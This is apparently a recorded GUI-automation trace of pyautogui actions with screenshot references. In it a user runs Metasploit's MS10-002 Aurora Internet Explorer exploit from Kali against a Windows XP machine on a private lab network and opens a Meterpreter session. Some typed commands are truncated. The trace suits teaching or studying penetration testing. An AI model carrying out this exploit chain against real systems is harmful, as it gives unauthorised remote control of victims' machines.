
# Launch msfconsole from the Kali shell to reach the msf6 prompt
pyautogui.write('msfconsole')

pyautogui.press('Return')

# Search MS10-002, load the Aurora IE exploit (module 0) and scroll through its info
pyautogui.write('se')

pyautogui.press('Return')

pyautogui.write('info')

pyautogui.write('use 0')

pyautogui.moveTo(193, 292)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(3)
pyautogui.write('set')

# Review the exploit options, check local addresses and set SRVHOST to 192.168.78.241
pyautogui.write('show options')

pyautogui.press('Return')

pyautogui.write('if')

pyautogui.press('Return')

pyautogui.write('set srvhost 192.168.78.241')

# Confirm in the options list that SRVHOST now reads 192.168.78.241
pyautogui.write('show o')

pyautogui.press('Return')

pyautogui.scroll(-3)

pyautogui.scroll(3)
pyautogui.write('exploit')

pyautogui.moveTo(337, 4)

# Load the exploit URL from 192.168.78.241:8080 in the XP machine's Internet Explorer
pyautogui.click(477, 9)

pyautogui.moveTo(145, 467)

# Interact with Meterpreter session 1 and scroll through its help, sysinfo, ls and pwd output
pyautogui.write('sessions -o')

pyautogui.press('Return')
pyautogui.write('?')

pyautogui.scroll(-3)
